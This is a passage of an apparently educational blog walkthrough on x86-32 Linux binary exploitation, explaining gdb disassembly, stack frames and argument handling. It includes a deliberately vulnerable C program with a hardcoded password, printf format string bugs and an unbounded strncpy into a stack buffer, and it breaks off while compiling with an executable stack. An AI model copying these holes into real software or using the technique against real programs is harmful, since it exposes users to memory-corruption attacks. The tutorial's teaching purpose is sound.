\u0026lt;+15\u0026gt;:    mov    DWORD PTR [esp],0x80487f0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048622 \u0026lt;+22\u0026gt;:    call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWhat the first instruction is doing here is moving the address \u003ccode\u003e0x80487f0\u003c/code\u003e into the address \u003cstrong\u003epointed to\u003c/strong\u003e by the \u003ca href=\"http://www.c-jump.com/CIS77/ASM/Stack/S77_0040_esp_register.htm\" target=\"_blank\"\u003eESP register\u003c/a\u003e. These 2 lines relate to line 17 in our source code above.\u003c/p\u003e\n\u003cp\u003eThe ESP register points to the top of the \u003ca href=\"https://en.wikipedia.org/wiki/Stack_%28abstract_data_type%29\" target=\"_blank\"\u003estack\u003c/a\u003e and in the cdecl calling convension, before the actual call to the function, its arguments are \u003cstrong\u003epushed\u003c/strong\u003e onto the stack in reverse order. As there is only 1 argument to this call only 1 is put on the stack.\u003c/p\u003e\n\u003cp\u003eTo be honest, this call doesn\u0027t look like its going to be of interest as the argument is a static address and it points to the \u003ca href=\"https://en.wikipedia.org/wiki/Code_segment\" target=\"_blank\"\u003etext segment\u003c/a\u003e of memory which isn\u0027t writable, but we can check the value of this just to make sure:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/s 0x80487f0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80487f0:   \u0026quot;Usage: \u0026quot;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo it looks to be part of an error message. The next call to \u003ccode\u003eprintf\u003c/code\u003e looks more interesting but first we need to understand how a stack frame is arranged in an application like this.\u003c/p\u003e\n\u003ch2\u003eStack Frames\u003c/h2\u003e\n\u003cp\u003eBelow is the top of an example stack frame which is getting ready for a function call:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/x86-32-linux/stack1.jpg 300 %}\u003c/p\u003e\n\u003cp\u003eHere we are unable to see the base pointer (EBP) but we can see the stack pointer (ESP) which always points to the top of the stack.\u003c/p\u003e\n\u003cp\u003ePutting arguments on the stack can be done in a number of ways. Firstly it can be done using the \u003ccode\u003epush\u003c/code\u003e instruction as follows:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\n\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80487f0\u003c/span\u003e\n\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebp\u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"nv\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eHere the value is the EAX register is being \u003cstrong\u003epushed\u003c/strong\u003e onto the stack as the third argument (or \"ARG 3\" in our diagram), then the static value \u003ccode\u003e0x80487f0\u003c/code\u003e as the second argument and finally EBP+c (or EBP+12, which is usually the second argument to the current function) as the first argument.\u003c/p\u003e\n\u003cp\u003eThe \u003ccode\u003epush\u003c/code\u003e instruction automatically adjusts the value of ESP accordingly but it can also be done manually:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"nf\"\u003esub\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0xc\u003c/span\u003e\n\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e8\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\n\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e4\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80487f0\u003c/span\u003e\n\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebp\u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"nv\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis set of instructions are functionally the same as the previous. These are followed by a \u003ccode\u003ecall\u003c/code\u003e instruction and after the call instruction our stack looks like this:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/x86-32-linux/stack2.jpg 300 %}\u003c/p\u003e\n\u003cp\u003eThe \u003ccode\u003ecall\u003c/code\u003e instruction autmatically \u003cstrong\u003epushes\u003c/strong\u003e the memory address of the next instruction onto the stack. This is done so that when a function returns the application knows where to start executing instructions.\u003c/p\u003e\n\u003cp\u003eInside the function that we have just called we start executing that functions prologue. First there is a \u003ccode\u003epush ebp\u003c/code\u003e instruction which does this to the stack:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/x86-32-linux/stack3.jpg 300 %}\u003c/p\u003e\n\u003cp\u003eAfter that it executes \u003ccode\u003emov ebp, esp\u003c/code\u003e:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/x86-32-linux/stack4.jpg 300 %}\u003c/p\u003e\n\u003cp\u003eLastly any space for needed for local variables is subtracted from ESP (\u003ccode\u003esub esp, 0x8\u003c/code\u003e), so our stack ends up like this:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/x86-32-linux/stack5.jpg 300 %}\u003c/p\u003e\n\u003cp\u003eEBP always points to the start of the current functions stack frame and ESP to the top of the stack so if we call another function inside the current function the same process would happen.\u003c/p\u003e\n\u003cp\u003eThe functions epilogue does the opposite, in the application we are debugging it just have to \u003ccode\u003eleave\u003c/code\u003e instruction. The \u003ccode\u003eleave\u003c/code\u003e instruction automates the cleanup of the stack frame.\u003c/p\u003e\n\u003cp\u003eIn our example stack, the \u003ccode\u003eleave\u003c/code\u003e function would be equivalent to:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"nf\"\u003eadd\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x8\u003c/span\u003e\n\u003cspan class=\"nf\"\u003epop\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebp\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis would bring our stack frame back to this:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/x86-32-linux/stack2.jpg 300 %}\u003c/p\u003e\n\u003cp\u003eAnd then the final \u003ccode\u003eret\u003c/code\u003e instruction would remove the \u003cstrong\u003eRET ADDR\u003c/strong\u003e from the stack setting everything back to how it was before the function call, \u003ccode\u003eret\u003c/code\u003e essentially does \u003ccode\u003epop eip\u003c/code\u003e.\u003c/p\u003e\n\u003ch2\u003eJuicy Bits Continued\u003c/h2\u003e\n\u003cp\u003eNow that we understand how the stack works we can have a look at that second call to \u003ccode\u003eprintf\u003c/code\u003e. The first argument to \u003ccode\u003eprintf\u003c/code\u003e is always the format string so when looking for a format string vulnerability we are trying to figure out if we can control the first argument.\u003c/p\u003e\n\u003cp\u003eThe relevant lines that setup and call \u003ccode\u003eprintf\u003c/code\u003e are:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e   0x08048627 \u0026lt;+27\u0026gt;:    mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x0804862a \u0026lt;+30\u0026gt;:    mov    eax,DWORD PTR [eax]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x0804862c \u0026lt;+32\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x0804862f \u0026lt;+35\u0026gt;:    call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThese 4 lines of code is actually line 18 in the source of the application. Line 1 moves the second argument (\u003ccode\u003eebp+0xc\u003c/code\u003e) (the second argument is always +C or +12 because EBP points to the old EBP, +4 points to the return address and +8 points to the first argument) into EAX.\u003c/p\u003e\n\u003cp\u003eIn C the second argument to the main function is a list of pointers to the actual application arguments.\u003c/p\u003e\n\u003cp\u003eBecause this argument is an array of pointers, line 2 moves the first pointer in this array into EAX (this normally points to the path of the application itself).\u003c/p\u003e\n\u003cp\u003eThis pointer is moved to the address pointed to by ESP (the top of the stack) and finally \u003ccode\u003eprintf\u003c/code\u003e is called. This shows that only 1 argument was given and that argument is the application path.\u003c/p\u003e\n\u003cp\u003eWe can check this using \u003ccode\u003egdb\u003c/code\u003e but first there was a conditional statement which determined if this code got executed:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e   0x08048615 \u0026lt;+9\u0026gt;: cmp    DWORD PTR [ebp+0x8],0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x08048619 \u0026lt;+13\u0026gt;:    jg     0x804864c \u0026lt;main+64\u0026gt;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis is the \u003ccode\u003eif\u003c/code\u003e statement on line 16 of the source code.\u003c/p\u003e\n\u003cp\u003eLine 1 compares the first argument \u003ccode\u003eebp+0x8\u003c/code\u003e, with 1 and jumps to \u003ccode\u003e0x804864c\u003c/code\u003e if the first argument is greater than 1. As you can see the assembly condition is the opposite to what is in the source code, this is often the case.\u003c/p\u003e\n\u003cp\u003eIn C the first argument to the main function is the number of arguments give to the application on the command line so to enter the section of code we want to analyse we just need to give the application 1 argument (the name of the application is considered the first argument so there is always at least 1).\u003c/p\u003e\n\u003ch3\u003eInteger Overflow\u003c/h3\u003e\n\u003cp\u003eThe \u003ccode\u003ejg\u003c/code\u003e instruction means that the numbers that are being compared are signed (it would be \u003ccode\u003eja\u003c/code\u003e if they were unsigned) and because there is no bound checking done on \u003ccode\u003eebp+0x8\u003c/code\u003e, it is vulnerable to an integer overflow:\u003c/p\u003e\n\u003cp\u003eI wanted to demostrate this as soon as I realised but because it is an integer I need to send at least 2147483647 arguments, I couldn\u0027t do this on my test machine because there just isn\u0027t enough RAM.\u003c/p\u003e\n\u003cp\u003eSo in the name of science, I rewrote the application so that the \u003ccode\u003eargc\u003c/code\u003e argument (or the number of arguments passed to the main function) is a \u003ccode\u003echar\u003c/code\u003e instead, here is my new application:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdio.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;string.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdlib.h\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"cp\"\u003e#define PASS \u0026quot;topsecretpassword\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"cp\"\u003e#define SFILE \u0026quot;secret.txt\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003eprintfile\u003c/span\u003e\u003cspan class=\"p\"\u003e();\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eargc\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e**\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargc\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e2\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Usage: \u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e]);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot; \u0026lt;password\u0026gt;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e]);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Wrong password: \u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e]);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eprintfile\u003c/span\u003e\u003cspan class=\"p\"\u003e();\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e512\u003c/span\u003e\u003cspan class=\"p\"\u003e];\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003estrncpy\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrcmp\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ePASS\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003ereturn\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003eprintfile\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003efopen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;r\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003ewhile\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003egetc\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eEOF\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003eputchar\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003efclose\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Error opening file: \u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eHere is the quick demonstration:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003egcc\u003cspan class=\"w\"\u003e \u003c/span\u003e-z\u003cspan class=\"w\"\u003e \u003c/span\u003eexecstack\u003cspan 